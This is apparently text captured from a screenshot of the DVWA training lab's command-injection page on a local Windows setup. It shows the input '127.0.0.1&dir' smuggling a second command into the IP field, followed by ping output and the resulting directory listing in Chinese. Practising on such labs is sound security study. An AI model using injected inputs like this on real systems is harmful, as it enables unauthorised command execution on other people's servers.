 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷是 新加卷
卷的序列号是 9A1F-B498
D:\phpStudy\PHPTutorial\WWW\DVWA-master\vulnerabilities\exec 的目录
2021/05/08 19:46
.
2021/05/08 19:46
..
2021/05/08 19:46
help
2021/01/11 00:48 1,838 index.php
2021/05/08 19:46
source
1 个文件 1,838 字节
4 个目录 26,032,312,320 可用字节